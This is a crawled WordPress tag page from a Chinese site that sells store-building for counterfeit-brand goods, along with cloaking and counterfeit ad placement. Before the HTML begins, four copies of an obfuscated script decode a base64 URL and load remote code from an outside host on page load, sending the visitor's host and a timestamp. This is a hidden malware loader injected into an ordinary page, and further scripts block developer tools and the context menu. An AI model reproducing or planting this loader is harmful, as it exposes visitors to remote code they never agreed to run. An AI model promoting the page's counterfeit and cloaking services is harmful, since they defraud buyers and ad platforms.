

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dropshoppings.net/tag/paypalme%E4%BA%B2%E5%8F%8B%E4%BB%98
body_size: 12660
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!DOCTYPE html>
<html dir="ltr" lang="zh-CN"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" rel="stylesheet">
<title>paypalme亲友付 - 跨境独立站——外贸仿牌基地</title>

		<!-- All in One SEO 4.3.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.dropshoppings.net/tag/paypalme%E4%BA%B2%E5%8F%8B%E4%BB%98" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.2 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dropshoppings.net\/tag\/paypalme%E4%BA%B2%E5%8F%8B%E4%BB%98#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dropshoppings.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dropshoppings.net\/","name":"Home","description":"\u8de8\u5883\u72ec\u7acb\u7ad9\u2014\u2014\u5916\u8d38\u4eff\u724c\u57fa\u5730 \u4eff\u724c\u5efa\u7ad9 | \u8de8\u5883FP\u72ec\u7acb\u7ad9 | \u5916\u8d38\u4eff\u724c\u72ec\u7acb\u7ad9 | COD\u5efa\u7ad9 | \u8c37\u6b4cSEO | Facebook\u4eff\u724c\u5e7f\u544a\u6295\u653e\u6559\u5b66 | \u4eff\u724c\u72ec\u7acb\u7ad9 | FP\u72ec\u7acb\u7ad9\u6536\u6b3e | \u6597\u7bf7Cloak","url":"https:\/\/www.dropshoppings.net\/"},"nextItem":"https:\/\/www.dropshoppings.net\/tag\/paypalme%e4%ba%b2%e5%8f%8b%e4%bb%98#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dropshoppings.net\/tag\/paypalme%e4%ba%b2%e5%8f%8b%e4%bb%98#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dropshoppings.net\/tag\/paypalme%e4%ba%b2%e5%8f%8b%e4%bb%98","name":"paypalme\u4eb2\u53cb\u4ed8","url":"https:\/\/www.dropshoppings.net\/tag\/paypalme%e4%ba%b2%e5%8f%8b%e4%bb%98"},"previousItem":"https:\/\/www.dropshoppings.net\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.dropshoppings.net\/tag\/paypalme%E4%BA%B2%E5%8F%8B%E4%BB%98#collectionpage","url":"https:\/\/www.dropshoppings.net\/tag\/paypalme%E4%BA%B2%E5%8F%8B%E4%BB%98","name":"paypalme\u4eb2\u53cb\u4ed8 - \u8de8\u5883\u72ec\u7acb\u7ad9\u2014\u2014\u5916\u8d38\u4eff\u724c\u57fa\u5730","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.dropshoppings.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.dropshoppings.net\/tag\/paypalme%E4%BA%B2%E5%8F%8B%E4%BB%98#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.dropshoppings.net\/#organization","name":"\u8de8\u5883\u72ec\u7acb\u7ad9\u2014\u2014\u5916\u8d38\u4eff\u724c\u57fa\u5730","url":"https:\/\/www.dropshoppings.net\/"},{"@type":"WebSite","@id":"https:\/\/www.dropshoppings.net\/#website","url":"https:\/\/www.dropshoppings.net\/","name":"\u8de8\u5883\u72ec\u7acb\u7ad9\u2014\u2014\u5916\u8d38\u4eff\u724c\u57fa\u5730","description":"\u4eff\u724c\u5efa\u7ad9 | \u8de8\u5883FP\u72ec\u7acb\u7ad9 | \u5916\u8d38\u4eff\u724c\u72ec\u7acb\u7ad9 | COD\u5efa\u7ad9 | \u8c37\u6b4cSEO | Facebook\u4eff\u724c\u5e7f\u544a\u6295\u653e\u6559\u5b66 | \u4eff\u724c\u72ec\u7acb\u7ad9 | FP\u72ec\u7acb\u7ad9\u6536\u6b3e | \u6597\u7bf7Cloak","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.dropshoppings.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dropshoppings.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="跨境独立站——外贸仿牌基地 &raquo; Feed" href="https://www.dropshoppings.net/feed" />
<link rel="alternate" type="application/rss+xml" title="跨境独立站——外贸仿牌基地 &raquo; 评论Feed" href="https://www.dropshoppings.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="跨境独立站——外贸仿牌基地 &raquo; paypalme亲友付标签Feed" href="https://www.dropshoppings.net/tag/paypalme%e4%ba%b2%e5%8f%8b%e4%bb%98/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dropshoppings.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dropshoppings.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.dropshoppings.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.dropshoppings.net/wp-content/themes/newsup/css/bootstrap.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://www.dropshoppings.net/wp-content/themes/newsup/style.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://www.dropshoppings.net/wp-content/themes/newsup/css/colors/default.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dropshoppings.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.dropshoppings.net/wp-content/themes/newsup/css/owl.carousel.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://www.dropshoppings.net/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=5.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dropshoppings.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/navigation.js?ver=5.8' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/bootstrap.js?ver=5.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/owl.carousel.min.js?ver=5.8' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=5.8' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=5.8' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/jquery.marquee.js?ver=5.8' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/main.js?ver=5.8' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.dropshoppings.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dropshoppings.net/wp-json/wp/v2/tags/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dropshoppings.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dropshoppings.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JOayp0P1act5wWOF",ck: "JOayp0P1act5wWOF"})</script>
<script>
window.addEventListener('contextmenu', function (e) {
    e.preventDefault();
});

window.addEventListener('keydown', function (e) {
    if (e.key === 'F12') {
        e.preventDefault();
    }
});

window.addEventListener('selectstart', function (e) {
    e.preventDefault();
});
	document.addEventListener('keydown', function(event) {
  if (event.ctrlKey && event.key === 'u') {
    event.preventDefault(); 
  }
});


</script><style type="text/css" id="custom-background-css">
    .wrapper { background-color: eeeeee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; background-image: url("https://www.dropshoppings.net/wp-content/uploads/2020/12/bg.png"); background-position: center center; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.dropshoppings.net/wp-content/uploads/2020/12/u37665526553314162873fm26gp0-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dropshoppings.net/wp-content/uploads/2020/12/u37665526553314162873fm26gp0-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dropshoppings.net/wp-content/uploads/2020/12/u37665526553314162873fm26gp0-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.dropshoppings.net/wp-content/uploads/2020/12/u37665526553314162873fm26gp0-300x300.jpg" />
</head>
<body class="archive tag tag-paypalme tag-90 custom-background wp-embed-responsive hfeed  ta-hide-date-author-in-list elementor-default elementor-kit-675" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
跳至内容</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>周二. 1月 27th, 2026             <span  id="time" class="time"></span>
                    </li>
                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://www.dropshoppings.net/wp-content/themes/newsup/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4 text-center-xs">
                                <div class="navbar-header">
                                                                </div>
                            </div>
                                       <div class="col-md-9 col-sm-8">
                                    <div class="header-ads">
                        <a class="pull-right" href="https://www.dropshoppings.net/" target="_blank">
                            <img width="2790" height="300" src="https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners.png" class="attachment-full size-full" alt="仿牌跨境独立站基地网站建设" loading="lazy" srcset="https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners.png 2790w, https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners-300x32.png 300w, https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners-1024x110.png 1024w, https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners-768x83.png 768w, https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners-1536x165.png 1536w, https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners-2048x220.png 2048w" sizes="(max-width: 2790px) 100vw, 2790px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
            
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row-reverse">
          <!-- Right nav -->
                    <div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://www.dropshoppings.net"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.dropshoppings.net/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="搜索" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.dropshoppings.net"><span class='fa fa-home'></span></a></li><li id="menu-item-493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-493"><a href="https://www.dropshoppings.net">首页</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="https://www.dropshoppings.net/%E5%A4%96%E8%B4%B8%E7%8B%AC%E7%AB%8B%E7%AB%99-fp%E7%8B%AC%E7%AB%8B%E7%AB%99-%E4%BB%BF%E7%89%8C%E7%8B%AC%E7%AB%8B%E7%AB%99-%E5%A4%96%E8%B4%B8%E8%87%AA%E5%BB%BA%E7%AB%99-%E6%A1%88%E4%BE%8B">仿牌独立站案例展示</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://www.dropshoppings.net/%e5%bb%ba%e7%ab%99%e6%9c%8d%e5%8a%a1%e5%a5%97%e9%a4%90">仿牌建站服务费用</a></li>
